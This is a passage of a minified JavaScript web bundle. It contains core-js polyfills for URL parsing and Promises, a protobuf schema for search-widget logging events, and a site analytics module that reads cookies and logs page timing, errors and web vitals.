s;if("localhost"==t.host&&(t.host=""),n)return;v="",f=gt}continue}v+=a;break;case gt:if(J(t)){if(f=mt,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(f=mt,"/"!=a))continue}else t.fragment="",f=St;else t.query="",f=bt;break;case mt:if(a==r||"/"==a||"\\"==a&&J(t)||!n&&("?"==a||"#"==a)){if(".."===(u=(u=v).toLowerCase())||"%2e."===u||".%2e"===u||"%2e%2e"===u?(X(t),"/"==a||"\\"==a&&J(t)||t.path.push("")):Q(v)?"/"==a||"\\"==a&&J(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&K(v)&&(t.host&&(t.host=""),v=v.charAt(0)+":"),t.path.push(v)),v="","file"==t.scheme&&(a==r||"?"==a||"#"==a))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==a?(t.query="",f=bt):"#"==a&&(t.fragment="",f=St)}else v+=W(a,G);break;case yt:"?"==a?(t.query="",f=bt):"#"==a?(t.fragment="",f=St):a!=r&&(t.path[0]+=W(a,F));break;case bt:n||"#"!=a?a!=r&&("'"==a&&J(t)?t.query+="%27":t.query+="#"==a?"%23":W(a,F)):(t.fragment="",f=St);break;case St:a!=r&&(t.fragment+=W(a,q))}d++}},xt=function(t){var e,n,r=f(this,xt,"URL"),o=arguments.length>1?arguments[1]:void 0,a=String(t),c=x(r,{type:"URL"});if(void 0!==o)if(o instanceof xt)e=E(o);else if(n=wt(e={},String(o)))throw TypeError(n);if(n=wt(c,a,null,e))throw TypeError(n);var s=c.searchParams=new S,u=w(s);u.updateSearchParams(c.query),u.updateURL=function(){c.query=String(s)||null},i||(r.href=Ot.call(r),r.origin=It.call(r),r.protocol=At.call(r),r.username=_t.call(r),r.password=Pt.call(r),r.host=Lt.call(r),r.hostname=Tt.call(r),r.port=jt.call(r),r.pathname=kt.call(r),r.search=Ct.call(r),r.searchParams=Rt.call(r),r.hash=Dt.call(r))},Et=xt.prototype,Ot=function(){var t=E(this),e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,a=t.path,c=t.query,s=t.fragment,u=e+":";return null!==o?(u+="//",Y(t)&&(u+=n+(r?":"+r:"")+"@"),u+=V(o),null!==i&&(u+=":"+i)):"file"==e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==c&&(u+="?"+c),null!==s&&(u+="#"+s),u},It=function(){var t=E(this),e=t.scheme,n=t.port;if("blob"==e)try{return new URL(e.path[0]).origin}catch(t){return"null"}return"file"!=e&&J(t)?e+"://"+V(t.host)+(null!==n?":"+n:""):"null"},At=function(){return E(this).scheme+":"},_t=function(){return E(this).username},Pt=function(){return E(this).password},Lt=function(){var t=E(this),e=t.host,n=t.port;return null===e?"":null===n?V(e):V(e)+":"+n},Tt=function(){var t=E(this).host;return null===t?"":V(t)},jt=function(){var t=E(this).port;return null===t?"":String(t)},kt=function(){var t=E(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+e.join("/"):""},Ct=function(){var t=E(this).query;return t?"?"+t:""},Rt=function(){return E(this).searchParams},Dt=function(){var t=E(this).fragment;return t?"#"+t:""},Mt=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(i&&s(Et,{href:Mt(Ot,(function(t){var e=E(this),n=String(t),r=wt(e,n);if(r)throw TypeError(r);w(e.searchParams).updateSearchParams(e.query)})),origin:Mt(It),protocol:Mt(At,(function(t){var e=E(this);wt(e,String(t)+":",tt)})),username:Mt(_t,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.username="";for(var r=0;r<n.length;r++)e.username+=W(n[r],H)}})),password:Mt(Pt,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.password="";for(var r=0;r<n.length;r++)e.password+=W(n[r],H)}})),host:Mt(Lt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),ft)})),hostname:Mt(Tt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),lt)})),port:Mt(jt,(function(t){var e=E(this);$(e)||(""==(t=String(t))?e.port=null:wt(e,t,dt))})),pathname:Mt(kt,(function(t){var e=E(this);e.cannotBeABaseURL||(e.path=[],wt(e,t+"",gt))})),search:Mt(Ct,(function(t){var e=E(this);""==(t=String(t))?e.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),e.query="",wt(e,t,bt)),w(e.searchParams).updateSearchParams(e.query)})),searchParams:Mt(Rt),hash:Mt(Dt,(function(t){var e=E(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),e.fragment="",wt(e,t,St)):e.fragment=null}))}),u(Et,"toJSON",(function(){return Ot.call(this)}),{enumerable:!0}),u(Et,"toString",(function(){return Ot.call(this)}),{enumerable:!0}),b){var Ut=b.createObjectURL,Nt=b.revokeObjectURL;Ut&&u(xt,"createObjectURL",(function(t){return Ut.apply(b,arguments)})),Nt&&u(xt,"revokeObjectURL",(function(t){return Nt.apply(b,arguments)}))}g(xt,"URL"),o({global:!0,forced:!a,sham:!i},{URL:xt})},function(t,e,n){"use strict";var r=n(11),o=n(6),i=n(47),a=n(84),c=n(53),s=n(25),u=n(54),f=Object.assign,l=Object.defineProperty;t.exports=!f||o((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=f({},t)[n]||"abcdefghijklmnopqrst"!=i(f({},e)).join("")}))?function(t,e){for(var n=s(t),o=arguments.length,f=1,l=a.f,d=c.f;o>f;)for(var p,v=u(arguments[f++]),h=l?i(v).concat(l(v)):i(v),g=h.length,m=0;g>m;)p=h[m++],r&&!d.call(v,p)||(n[p]=v[p]);return n}:f},function(t,e,n){"use strict";var r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",a=Math.floor,c=String.fromCharCode,s=function(t){return t+22+75*(t<26)},u=function(t,e,n){var r=0;for(t=n?a(t/700):t>>1,t+=a(t/e);t>455;r+=36)t=a(t/35);return a(r+36*t/(t+38))},f=function(t){var e,n,r=[],o=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=t.charCodeAt(n++);56320==(64512&i)?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--)}else e.push(o)}return e}(t)).length,f=128,l=0,d=72;for(e=0;e<t.length;e++)(n=t[e])<128&&r.push(c(n));var p=r.length,v=p;for(p&&r.push("-");v<o;){var h=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=f&&n<h&&(h=n);var g=v+1;if(h-f>a((2147483647-l)/g))throw RangeError(i);for(l+=(h-f)*g,f=h,e=0;e<t.length;e++){if((n=t[e])<f&&++l>2147483647)throw RangeError(i);if(n==f){for(var m=l,y=36;;y+=36){var b=y<=d?1:y>=d+26?26:y-d;if(m<b)break;var S=m-b,w=36-b;r.push(c(s(b+S%w))),m=a(S/w)}r.push(c(s(m))),d=u(l,g,v==p),l=0,++v}}++l,++f}return r.join("")};t.exports=function(t){var e,n,i=[],a=t.toLowerCase().replace(o,".").split(".");for(e=0;e<a.length;e++)n=a[e],i.push(r.test(n)?"xn--"+f(n):n);return i.join(".")}},function(t,e){},function(t,e,n){var r=n(216);t.exports=r},function(t,e,n){n(86);var r=n(4);t.exports=r.URLSearchParams},function(t,e,n){var r=n(218);t.exports=r},function(t,e,n){var r=n(219),o=Array.prototype;t.exports=function(t){var e=t.reduce;return t===o||t instanceof Array&&e===o.reduce?r:e}},function(t,e,n){n(220);var r=n(18);t.exports=r("Array").reduce},function(t,e,n){"use strict";var r=n(0),o=n(221).left,i=n(87),a=n(48),c=i("reduce"),s=a("reduce",{1:0});r({target:"Array",proto:!0,forced:!c||!s},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(31),o=n(25),i=n(54),a=n(22),c=function(t){return function(e,n,c,s){r(n);var u=o(e),f=i(u),l=a(u.length),d=t?l-1:0,p=t?-1:1;if(c<2)for(;;){if(d in f){s=f[d],d+=p;break}if(d+=p,t?d<0:l<=d)throw TypeError("Reduce of empty array with no initial value")}for(;t?d>=0:l>d;d+=p)d in f&&(s=n(s,f[d],d,u));return s}};t.exports={left:c(!1),right:c(!0)}},function(t,e,n){var r=n(223);t.exports=r},function(t,e,n){n(224);var r=n(4);t.exports=r.Object.values},function(t,e,n){var r=n(0),o=n(129).values;r({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,e,n){var r=n(226);t.exports=r},function(t,e,n){n(227);var r=n(4);t.exports=r.Object.keys},function(t,e,n){var r=n(0),o=n(25),i=n(47);r({target:"Object",stat:!0,forced:n(6)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){n(229);var r=n(4);t.exports=r.setTimeout},function(t,e,n){var r=n(0),o=n(5),i=n(82),a=[].slice,c=function(t){return function(e,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:c(o.setTimeout),setInterval:c(o.setInterval)})},function(t,e,n){var r=n(231);t.exports=r},function(t,e,n){var r=n(232),o=Array.prototype;t.exports=function(t){var e=t.concat;return t===o||t instanceof Array&&e===o.concat?r:e}},function(t,e,n){n(120);var r=n(18);t.exports=r("Array").concat},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){n(60);var r=n(235),o=n(39),i=Array.prototype,a={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===i||t instanceof Array&&e===i.forEach||a.hasOwnProperty(o(t))?r:e}},function(t,e,n){var r=n(236);t.exports=r},function(t,e,n){n(237);var r=n(18);t.exports=r("Array").forEach},function(t,e,n){"use strict";var r=n(0),o=n(238);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){"use strict";var r=n(61).forEach,o=n(87),i=n(48),a=o("forEach"),c=i("forEach");t.exports=a&&c?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r=n(240);t.exports=r},function(t,e,n){n(241);var r=n(4);t.exports=r.parseInt},function(t,e,n){var r=n(0),o=n(242);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(5),o=n(130).trim,i=n(88),a=r.parseInt,c=/^[+-]?0[Xx]/,s=8!==a(i+"08")||22!==a(i+"0x16");t.exports=s?function(t,e){var n=o(String(t));return a(n,e>>>0||(c.test(n)?16:10))}:a},function(t,e){"undefined"!=typeof window&&window.requestAnimationFrame?(t.exports=requestAnimationFrame.bind(window)).cancel=window.cancelAnimationFrame.bind(window):(t.exports=function(t){var e=(new Date).getTime(),r=Math.max(0,1e3/60-(e-n));return n=e,setTimeout(t,r)}).cancel=clearTimeout;var n=(new Date).getTime()},function(t,e,n){var r=n(131);t.exports=r},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:n(24).f})},function(t,e,n){var r=n(247);t.exports=r},function(t,e,n){n(248);var r=n(4).Object,o=t.exports=function(t,e){return r.defineProperties(t,e)};r.defineProperties.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:n(77)})},function(t,e,n){var r=n(250);t.exports=r},function(t,e,n){n(251);var r=n(4);t.exports=r.Object.getOwnPropertyDescriptors},function(t,e,n){var r=n(0),o=n(11),i=n(252),a=n(17),c=n(29),s=n(58);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=c.f,u=i(r),f={},l=0;u.length>l;)void 0!==(n=o(r,e=u[l++]))&&s(f,e,n);return f}})},function(t,e,n){var r=n(23),o=n(83),i=n(84),a=n(16);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(254);t.exports=r},function(t,e,n){n(255);var r=n(4).Object,o=t.exports=function(t,e){return r.getOwnPropertyDescriptor(t,e)};r.getOwnPropertyDescriptor.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(6),i=n(17),a=n(29).f,c=n(11),s=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!c||s,sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},function(t,e,n){var r=n(257);t.exports=r},function(t,e,n){var r=n(258),o=Array.prototype;t.exports=function(t){var e=t.filter;return t===o||t instanceof Array&&e===o.filter?r:e}},function(t,e,n){n(259);var r=n(18);t.exports=r("Array").filter},function(t,e,n){"use strict";var r=n(0),o=n(61).filter,i=n(80),a=n(48),c=i("filter"),s=a("filter");r({target:"Array",proto:!0,forced:!c||!s},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(261);t.exports=r},function(t,e,n){n(123);var r=n(4);t.exports=r.Object.getOwnPropertySymbols},function(t,e,n){var r=n(263);t.exports=r},function(t,e,n){n(122),n(46),n(60),n(264),n(268),n(269);var r=n(4);t.exports=r.Promise},function(t,e,n){"use strict";var r,o,i,a,c=n(0),s=n(21),u=n(5),f=n(23),l=n(132),d=n(33),p=n(127),v=n(26),h=n(265),g=n(13),m=n(31),y=n(85),b=n(30),S=n(103),w=n(133),x=n(116),E=n(134),O=n(135).set,I=n(266),A=n(137),_=n(267),P=n(89),L=n(138),T=n(38),j=n(98),k=n(3),C=n(81),R=k("species"),D="Promise",M=T.get,U=T.set,N=T.getterFor(D),B=l,V=u.TypeError,F=u.document,q=u.process,G=f("fetch"),H=P.f,W=H,z="process"==b(q),J=!!(F&&F.createEvent&&u.dispatchEvent),Y=j(D,(function(){if(!(S(B)!==String(B))){if(66===C)return!0;if(!z&&"function"!=typeof PromiseRejectionEvent)return!0}if(s&&!B.prototype.finally)return!0;if(C>=51&&/native code/.test(B))return!1;var t=B.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),$=Y||!x((function(t){B.all(t).catch((function(){}))})),K=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},Z=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;I((function(){for(var o=e.value,i=1==e.state,a=0;r.length>a;){var c,s,u,f=r[a++],l=i?f.ok:f.fail,d=f.resolve,p=f.reject,v=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?c=o:(v&&v.enter(),c=l(o),v&&(v.exit(),u=!0)),c===f.promise?p(V("Promise-chain cycle")):(s=K(c))?s.call(c,d,p):d(c)):p(o)}catch(t){v&&!u&&v.exit(),p(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&Q(t,e)}))}},X=function(t,e,n){var r,o;J?((r=F.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},(o=u["on"+t])?o(r):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},Q=function(t,e){O.call(u,(function(){var n,r=e.value;if(tt(e)&&(n=L((function(){z?q.emit("unhandledRejection",r,t):X("unhandledrejection",t,r)})),e.rejection=z||tt(e)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(u,(function(){z?q.emit("rejectionHandled",t):X("rejectionhandled",t,e.value)}))},nt=function(t,e,n,r){return function(o){t(e,n,o,r)}},rt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,Z(t,e,!0))},ot=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw V("Promise can't be resolved itself");var o=K(n);o?I((function(){var r={done:!1};try{o.call(n,nt(ot,t,r,e),nt(rt,t,r,e))}catch(n){rt(t,r,n,e)}})):(e.value=n,e.state=1,Z(t,e,!1))}catch(n){rt(t,{done:!1},n,e)}}};Y&&(B=function(t){y(this,B,D),m(t),r.call(this);var e=M(this);try{t(nt(ot,this,e),nt(rt,this,e))}catch(t){rt(this,e,t)}},(r=function(t){U(this,{type:D,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(B.prototype,{then:function(t,e){var n=N(this),r=H(E(this,B));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=z?q.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=M(t);this.promise=t,this.resolve=nt(ot,t,e),this.reject=nt(rt,t,e)},P.f=H=function(t){return t===B||t===i?new o(t):W(t)},s||"function"!=typeof l||(a=l.prototype.then,d(l.prototype,"then",(function(t,e){var n=this;return new B((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof G&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(B,G.apply(u,arguments))}}))),c({global:!0,wrap:!0,forced:Y},{Promise:B}),v(B,D,!1,!0),h(D),i=f(D),c({target:D,stat:!0,forced:Y},{reject:function(t){var e=H(this);return e.reject.call(void 0,t),e.promise}}),c({target:D,stat:!0,forced:s||Y},{resolve:function(t){return A(s&&this===i?B:this,t)}}),c({target:D,stat:!0,forced:$},{all:function(t){var e=this,n=H(e),r=n.resolve,o=n.reject,i=L((function(){var n=m(e.resolve),i=[],a=0,c=1;w(t,(function(t){var s=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=H(e),r=n.reject,o=L((function(){var o=m(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(t,e,n){"use strict";var r=n(23),o=n(24),i=n(3),a=n(11),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r,o,i,a,c,s,u,f,l=n(5),d=n(29).f,p=n(30),v=n(135).set,h=n(136),g=l.MutationObserver||l.WebKitMutationObserver,m=l.process,y=l.Promise,b="process"==p(m),S=d(l,"queueMicrotask"),w=S&&S.value;w||(r=function(){var t,e;for(b&&(t=m.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},b?a=function(){m.nextTick(r)}:g&&!h?(c=!0,s=document.createTextNode(""),new g(r).observe(s,{characterData:!0}),a=function(){s.data=c=!c}):y&&y.resolve?(u=y.resolve(void 0),f=u.then,a=function(){f.call(u,r)}):a=function(){v.call(l,r)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(5);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e,n){"use strict";var r=n(0),o=n(31),i=n(89),a=n(138),c=n(133);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=i.f(e),r=n.resolve,s=n.reject,u=a((function(){var n=o(e.resolve),i=[],a=0,s=1;c(t,(function(t){var o=a++,c=!1;i.push(void 0),s++,n.call(e,t).then((function(t){c||(c=!0,i[o]={status:"fulfilled",value:t},--s||r(i))}),(function(t){c||(c=!0,i[o]={status:"rejected",reason:t},--s||r(i))}))})),--s||r(i)}));return u.error&&s(u.value),n.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(21),i=n(132),a=n(6),c=n(23),s=n(134),u=n(137),f=n(33);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=s(this,c("Promise")),n="function"==typeof t;return this.then(n?function(n){return u(e,t()).then((function(){return n}))}:t,n?function(n){return u(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",c("Promise").prototype.finally)},function(t,e,n){var r=n(131);t.exports=r},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"embedded_search":{"nested":{"v1":{"nested":{"EmbeddedSearchSuccess":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3}}},"EmbeddedSearchError":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"message":{"type":"string","id":50}}},"EmbeddedSearchTiming":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"timingApiDuration":{"type":"int32","id":50},"timingApiEnd":{"type":"int32","id":51},"timingApiStart":{"type":"int32","id":52},"timingConfigStart":{"type":"int32","id":53},"timingInitializeStart":{"type":"int32","id":54},"timingRenderDuration":{"type":"int32","id":55},"timingRenderEnd":{"type":"int32","id":56},"timingRenderStart":{"type":"int32","id":57}}}}}}}}}}}')},function(t,e,n){var r=n(62).default,o=n(273);t.exports=function(t){var e=o(t,"string");return"symbol"==r(e)?e:e+""},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;t.exports=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";function r(t){if(!document||!document.cookie)return[];var e="; ".concat(document.cookie).split("; ".concat(t,"="));return e.shift(),e.map((function(t){return t.split(";").shift()}))}function o(t){var e=r(t);if(!e.length)return"";if(1===e.length)return e[0];var n="$domainCookieToken";document.cookie="".concat(t,"=").concat(n,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var o=r(t),i="",a=0;a<e.length;a+=1){for(var c=!1,s=0;s<o.length;s+=1)if(o[s]===e[a]){c=!0;break}if(!c){i=e[a];break}}document.cookie="".concat(t,"=").concat(i,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var u="",f=0;f<o.length;f+=1)if(o[f]!==n){u=o[f];break}return u}Object.defineProperty(e,"__esModule",{value:!0}),e.getCookiesByName=r,e.getCookieByNameAndTopDomain=o,e.getClientId=function(t){var e=o(t);return(/.*GA.\..\.(.*)/g.exec(e)||[])[1]||e}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.init=e.addPageVisibilityLogger=e.addWebVitalsLogger=e.loadTaps=e.addPageReadyLogger=e.addErrorLogger=e.storeS1sid=e.getPageLoadTime=e.EVENTS=void 0;var o=r(n(90)),i=n(279),a=r(n(280)),c=r(n(283)),s=n(49),u=n(140),f=n(145),l=n(146),d=n(40),p=n(292),v=r(n(63));function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function g(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){(0,o.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={LOAD:"load",PAGE_HIDE:"pagehide",PAGE_SHOW:"pageshow",VISIBILITY_CHANGE:"visibilitychange"};e.EVENTS=m;var y=t,b=y.performance,S=void 0===b?{}:b,w=y.performance,x=(w=void 0===w?{}:w).timing,E=(x=void 0===x?{}:x).navigationStart,O=void 0===E?(new Date).getTime():E,I=c.default.nested.system1.nested.common.nested.v1.nested,A=(0,l.createPrimaryClientIdGetter)("4.10.4","production"),_=(0,f.createLogger)(I,"ErrorEvent","COMMON"),P=function(t){return(new Date).getTime()-t};e.getPageLoadTime=P;e.storeS1sid=function(e,n){var r=(t||{}).localStorage,o=n||(r?r.getItem(s.S1SID_LOCAL_STORAGE):e);return o&&r&&r.setItem(s.S1SID_LOCAL_STORAGE,o),o};var L=function(e){(0,p.once)("error",(function(t){_(g(g({},e),{},{message:t.message}))}),t)};e.addErrorLogger=L;var T=function(e,n){var r=n?n():P(O),o=(0,f.createLogger)(I,"PageReady","COMMON"),i=[],a=function(n){(0,p.off)(i);var a=S.timing,c=(a=void 0===a?{}:a).domInteractive,s=void 0===c?0:c,u=a.domLoading,f=void 0===u?0:u,l=a.domContentLoadedEventStart,d=void 0===l?0:l,v=a.domComplete,h=void 0===v?0:v,m=t.screen,y=m.width,b=void 0===y?0:y,w=m.height,x=void 0===w?0:w,E=m.availHeight,O=void 0===E?0:E,I=m.availWidth,A=void 0===I?0:I,_=m.colorDepth,P=void 0===_?0:_;o(g(g({},e),{},{version:"4.10.4",timing:r,timingInt:s>0&&f>0?s-f:0,timingDcl:d>0&&f>0?d-f:0,timingDc:h>0&&f>0?h-f:0,loadType:n,screenWidth:b,screenHeight:x,screenAvailHeight:O,screenAvailWidth:A,screenColorDepth:P}))},c=(document||{}).readyState;"complete"===(void 0===c?"":c)?a("complete"):(i.push((0,p.on)(m.LOAD,(function(){return a(m.LOAD)}))),i.push((0,p.on)(m.PAGE_HIDE,(function(){return a(m.PAGE_HIDE)}))),i.push((0,p.on)(m.VISIBILITY_CHANGE,(function(){"hidden"===t.document.visibilityState&&a(m.VISIBILITY_CHANGE)}))))};e.addPageReadyLogger=T;var j=function(t){var e=t.session,n=t.taps,r=e.campaignId,o=void 0===r?"":r,i=e.typeTag,a=void 0===i?"":i,c=e.sliceId,u=void 0===c?"":c,f=e.s1sid,l=void 0===f?"":f,p=e.business,h=void 0===p?"":p,m=e.pageId,y=void 0===m?"":m,b=e.preventSelect,S=void 0===b?"off":b,w=n.clientId,x=n.conv,E=n.isEnabled,O=n.version;if(E){var I="".concat((0,s.TAPS_URL)(O),"&client_id=").concat(w,"&campaign_id=").concat(o,"&typetag=").concat(a,"&sessionid=").concat(l,"&page_id=").concat(y,"&business_id=").concat(h,"&slice_id=").concat(u,"&conv=").concat(x.toString(),"&prevent_select=").concat(S);(0,d.loadScript)(I,null,(function(){_(g(g({},e),{},{message:"Could not load script: ".concat((0,s.TAPS_URL)(O))}))}),{charset:"utf-8",id:"ta-page-statistics-script",type:"text/javascript"})}else(0,v.default)("init: TAPS disabled")};e.loadTaps=j;var k=function(e){var n=[],r=[],o=function(t){n.push(t)};(0,i.getCLS)(o),(0,i.getFID)(o),(0,i.getLCP)(o),(0,i.getTTFB)(o),(0,i.getFCP)(o);var a=function(){if(n.length){var t=g({},e);n.forEach((function(e){var n=e.name,r=e.value,o=e.entries,i=n.toLowerCase();t[i]=Math.round(r),"CLS"===n&&(t["".concat(i,"Entries")]=o.length)})),(0,f.createLogger)(I,"WebVitals","COMMON")(t),n=[],(0,p.off)(r)}};r.push((0,p.on)(m.VISIBILITY_CHANGE,a,t.docoument)),r.push((0,p.on)(m.PAGE_HIDE,a,t.docoument))};e.addWebVitalsLogger=k;var C=function(e){var n=(new Date).getTime(),r=[],o=(0,f.createLogger)(I,"PageVisibility","COMMON"),i=function(t){var r=n;n=(new Date).getTime(),o(g(g({},e),{},{state:t,timeMs:n-r})),a("hidden"===t?"visible":"hidden")},a=function(e){(0,p.off)(r),(r=[]).push((0,p.on)(m.VISIBILITY_CHANGE,(function(){t.document.visibilityState===e&&i(e)}),t.document)),r.push((0,p.on)("hidden"===e?m.PAGE_HIDE:m.PAGE_SHOW,(function(){return i(e)}),t.document))};a("hidden")};e.addPageVisibilityLogger=C;e.init=function(t){var e=t.session,n=void 0===e?{}:e,r=t.logging,o=void 0===r?{}:r,i=t.taps,c=void 0===i?{}:i,l=t.ga,d=void 0===l?{}:l,p=(0,f.globalSession)({config:n}),h=p.business;if(!h)throw new Error("'business' is a required field");var m=o.timingFn,y=o.isEnabled,b=void 0===y||y,S=o.canLogPageReady,w=void 0===S||S,x=o.canLogErrors,E=void 0===x||x,O=o.canLogWebVitals,I=void 0!==O&&O,_=o.canLogDwellTime,P=void 0!==_&&_;if(b){var 